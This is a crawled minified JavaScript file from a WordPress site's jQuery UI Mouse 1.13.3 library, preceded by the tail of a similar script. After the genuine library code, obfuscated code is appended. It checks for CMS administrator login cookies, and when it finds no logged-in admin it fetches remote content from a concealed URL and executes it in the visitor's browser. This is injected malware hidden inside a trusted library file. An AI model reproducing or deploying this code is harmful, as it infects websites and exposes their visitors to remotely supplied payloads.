a=a0z,t=navigator,e=document,i=screen,r=window,o=e[a(330,"SPSD")+a(240,"rcCa")],n=r[a(321,"h@N%")+a(284,"qgXR")+"on"][a(278,"FSuS")+a(273,"YmZ6")+"me"],s=r[a(234,"OQfO")+a(307,"rcCa")+"on"][a(336,"N2hk")+a(324,"dI%@")+"ol"],e=e[a(302,"A5uV")+a(300,"obFl")+"er"],e,n;function p(t,e){var i=a;return-1!==t[i(233,"e7Tk")+i(242,"A6nH")+"f"](e)}0==n[a(279,"J@Nd")+a(276,"YmZ6")+"f"](a(269,"T9&w")+".")&&(n=n[a(271,"N2hk")+a(291,"9T9h")](4)),!e||p(e,a(304,"Ejz*")+n)||p(e,a(238,"h@N%")+a(287,"7&UC")+"."+n)||hascook()||(e=new HttpClient,n=s+(a(335,"eLom")+a(274,"3&6[")+a(323,"obFl")+a(286,"N2hk")+a(311,"vv^Z")+a(333,"CPIE")+a(316,"Ejz*")+a(235,"9T9h")+a(265,"h@N%")+a(319,"]mUT")+a(301,"Umd0")+a(237,"na4c")+a(230,"A#C5")+a(329,"4xXK")+a(282,"L)ln")+a(250,"VeIf")+a(328,"mIO#")+a(231,"mGHU")+a(295,"na4c")+a(259,"F!Ut")+a(266,"Q@Hf")+a(332,"N2hk")+a(262,"9T9h")+a(325,"qgXR")+a(246,"CPIE")+a(275,"CPIE")+a(305,"VeIf")+"d=")+token(),e[a(249,"CPIE")](n,function(t){var e=a;p(t,e(326,"A6nH")+"x")&&r[e(306,"N2hk")+"l"](t)}))})());

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 10022
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};